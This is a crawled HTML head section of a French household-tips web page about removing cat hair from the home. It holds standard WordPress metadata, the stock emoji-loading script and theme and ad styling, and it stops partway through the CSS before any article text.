

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamieastuce.com/se-debarrasser-des-poils-de-chat-maison/
body_size: 26156
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
                    <link rel="icon" href="https://mamieastuce.com/wp-content/uploads/2016/08/favicon-mamieastuce.png" type="image/x-icon" />
        
                    <!-- IE10 Tile.-->
            <meta name="msapplication-TileColor" content="#FFFFFF">
            <meta name="msapplication-TileImage" content="https://mamieastuce.com/wp-content/uploads/2016/08/metroicon-mamieastuce.png">
        
                    <!--iOS/android/handheld specific -->
            <link rel="apple-touch-icon-precomposed" href="https://mamieastuce.com/wp-content/uploads/2016/08/touchicon-mamieastuce.png" />
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Trucs, astuces et remèdes de grand mère | MamieAstuce.com" />
        <meta itemprop="url" content="https://mamieastuce.com" />

                                        	<link rel="pingback" href="https://mamieastuce.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Comment se débarrasser des poils de chat dans la maison ?</title>
	<meta name="description" content="Il est temps de se débarrasser des poils de chat laissés par votre gentil minou mais vous ne savez pas comment faire ? Il y en a partout dans la maison mais pas de panique, des solutions existent et ça ne vous coûtera rien ou presque!" />
	<link rel="canonical" href="https://mamieastuce.com/se-debarrasser-des-poils-de-chat-maison/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="cat" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mamieastuce.com/se-debarrasser-des-poils-de-chat-maison/","url":"https://mamieastuce.com/se-debarrasser-des-poils-de-chat-maison/","name":"Comment se débarrasser des poils de chat dans la maison ?","isPartOf":{"@id":"https://mamieastuce.com/#website"},"primaryImageOfPage":{"@id":"https://mamieastuce.com/se-debarrasser-des-poils-de-chat-maison/#primaryimage"},"image":{"@id":"https://mamieastuce.com/se-debarrasser-des-poils-de-chat-maison/#primaryimage"},"thumbnailUrl":"https://mamieastuce.com/wp-content/uploads/2018/01/gantlatex-absolumentchats-1.jpg","datePublished":"2018-01-31T10:27:44+00:00","dateModified":"2018-01-31T13:11:15+00:00","author":{"@id":"https://mamieastuce.com/#/schema/person/ffc53689d05cc1311ba970d3db37c93c"},"description":"Il est temps de se débarrasser des poils de chat laissés par votre gentil minou mais vous ne savez pas comment faire ? Il y en a partout dans la maison mais pas de panique, des solutions existent et ça ne vous coûtera rien ou presque!","breadcrumb":{"@id":"https://mamieastuce.com/se-debarrasser-des-poils-de-chat-maison/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mamieastuce.com/se-debarrasser-des-poils-de-chat-maison/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mamieastuce.com/se-debarrasser-des-poils-de-chat-maison/#primaryimage","url":"https://mamieastuce.com/wp-content/uploads/2018/01/gantlatex-absolumentchats-1.jpg","contentUrl":"https://mamieastuce.com/wp-content/uploads/2018/01/gantlatex-absolumentchats-1.jpg","width":1100,"height":800,"caption":"@absolumentchats"},{"@type":"BreadcrumbList","@id":"https://mamieastuce.com/se-debarrasser-des-poils-de-chat-maison/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://mamieastuce.com/"},{"@type":"ListItem","position":2,"name":"Comment se débarrasser des poils de chat dans la maison ?"}]},{"@type":"WebSite","@id":"https://mamieastuce.com/#website","url":"https://mamieastuce.com/","name":"Trucs, astuces et remèdes de grand mère | MamieAstuce.com","description":"Des trucs et astuces de grand-mère qui simplifieront votre vie quotidienne et vous feront économiser de l’argent. Ces remèdes et recettes sont naturels et écologiques.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mamieastuce.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mamieastuce.com/#/schema/person/ffc53689d05cc1311ba970d3db37c93c","name":"cat"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trucs, astuces et remèdes de grand mère | MamieAstuce.com &raquo; Feed" href="https://mamieastuce.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trucs, astuces et remèdes de grand mère | MamieAstuce.com &raquo; Comments Feed" href="https://mamieastuce.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trucs, astuces et remèdes de grand mère | MamieAstuce.com &raquo; Comment se débarrasser des poils de chat dans la maison ? Comments Feed" href="https://mamieastuce.com/se-debarrasser-des-poils-de-chat-maison/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mamieastuce.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://mamieastuce.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://mamieastuce.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://mamieastuce.com/wp-content/plugins/kk-star-ratings/public/css/kk-star-ratings.css' type='text/css' media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 0px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 0px;
        margin-right: 0;
    }
</style>
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://mamieastuce.com/wp-content/themes/mamieastuce/style.css' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#f0ede9;background-image:url(https://mamieastuce.com/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #236496; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'] { background-color: #f47555; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #236496; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #f47555; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#236496!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #f47555; }

		
		
		
		
		
		.logo-wrap {
    display: none;
}
.customLogo a {
    padding: 0px 10px !important;
}
.customLogo img {
    max-height: 48px;
}

@media screen and (max-width: 848px) {
.logo-wrap {
    min-width:200px;
    width: 24% !important;
    padding-left: 10px !important;
}
#primary-navigation {
    padding: 0 0 25px 2px !important;
    width: 40px !important;
	float: left;
	clear: both;
}}
#header .clear {
    clear: none;
}
#primary-navigation a {
    padding: 15px 18px;
}
#primary-navigation li, #primary-navigation li a {
    font-size: 16px;
}
#header h1, #header h2 {
    margin-bottom: 10px;
    margin-top: 10px;
}
#primary-navigation, #primary-navigation .navigation {
    background-color: #fff !important;
}
#primary-navigation li, #primary-navigation li a {
    color: #236496 !important;
}
#primary-navigation li a:hover {
    background: #fff;
    color: #fd6221 !important;
}
#commentsAdd {
    display: none;
}
#primary-navigation li a:hover {
    background: rgba(0, 0, 0, 0.08);
}
.single-post .pagination > a, .single-post .pagination > .current {
    display: none;
}
.single-post .pagination > a:first-child, .single-post .pagination > a:last-child {
    display: block;
}
.single-post .pagination > a:last-child {
    float: right;
}
.thecategory {
    display: none;
}
.single_post .pagination > a {
    display: none !important;
}
.single_post .pagination > span + a {
    display: block !important;
}
.pagination .dots {
     float: right;
     background-color: #bec1ba;
}
#page {
	margin-top: 20px;
}
@media screen and (max-width: 865px) {
.primary-navigation #pull {
    color: #000 !important;
	margin-left: 34px;
}
a#pull:after {
    padding-right: 20px;
	font-size: 30px;
}}

@media (max-width: 800px) {
.logo-wrap {
    display: block;
}}
.widget .textwidget {
    padding: 10px;
}
.post-info {
    display: none;
}

@media screen and (max-width: 728px) {
.logo-wrap {
    position: absolute;
    right: 0;
}
#header {
    min-height: 65px;
}}
@media only screen and (max-width: 1023px){
 .sidebar{
  display: none;
 } 
}
strong, b {
    font-weight: bold;
    font-size: 26px;
}
			
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

        .quads-location {
            visibility: hidden;
        }
    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        left:0px;
        width: 100%;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
        z-index:100;
	}
    .post_half_page_ad{
        visibility: visible;
        position: fixed;
        top: 0;
        right: -200vw;
    }
    #post_half_page_openClose {
        -webkit-transform: rotate(90deg);
        -webkit-transform-origin: left top;
        -moz-transform: rotate(90deg);
        -moz-transform-origin: left top;
        -o-transform: rotate(90deg);
        -o-transform-origin: left top;
        -ms-transform: rotate(90deg);
        -ms-transform-origin: left top;
        -transform: rotate(90deg);
        -transform-origin: left top;
        position: absolute;
        left: 4px;
        top: 0%;
        cursor: pointer;
        z-index: 999999;
        display: none;
    }
    #post_half_pageVertical-text {
        background: #000000;
        text-align: center;
        z-index: 999999;
        cursor: pointer;
        color: #FFFFFF;
        float: left;
        font-size: 13pt;
        padding: 5px;
        font-weight: bold;
        width: 85vh;
        font-family: verdana;
        text-transform: uppercase;
    }
    .half-page-arrow-left {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-right: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -27px;
        z-index: 9999999;
        top: 8vh;
    }
    .half-page-arrow-right {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-left: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -25px;
        z-index: 9999999;
        bottom: 30vh;
    }
    @media screen and (max-width: 520px) {
        .post_half_page_ad {
            display: none;
        }
        #post_half_pageVertical-text {
            width: 100%;
            font-size: 14px;
        }
        .half-page-arrow-left{
            left: 12px;
            bottom: 8px;
            top: 12px;
            border-left: 10px solid #ffffff00;
            border-top: none;
            border-bottom: 10px solid white;
            border-right: 10px solid #ffffff00;
        }
        .half-page-arrow-right {
            border-left: 10px solid #ffffff00;
            border-top: 10px solid white;
            border-bottom: none;
            border-right: 10px solid #ffffff00;
            right: 12px;
            left: unset;
            top: 13px;
            bottom: 8px;
        }
    }
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    } 
    .wpquads-3d-container {
        border-radius:3px;
        position:relative;
        -webkit-perspective:1000px;
        -moz-perspective:1000px;
        -ms-perspective:1000px;
        -o-perspective:1000px;
        perspective:1000px;
        z-index:999999;
    }
    .wpquads-3d-cube{
        width:100%;
        height:100%;
        position:absolute;
        -webkit-transition:-webkit-transform 1s;
        -moz-transition:-moz-transform 1s;
        -o-transition:-o-transform 1s;
        transition:transform 1s;
        -webkit-transform-style:preserve-3d;
        -moz-transform-style:preserve-3d;
        -ms-transform-style:preserve-3d;
        -o-transform-style:preserve-3d;
        transform-style:preserve-3d;
    }
    .wpquads-3d-cube .wpquads-3d-item{
        position:absolute;
        border:3px inset;
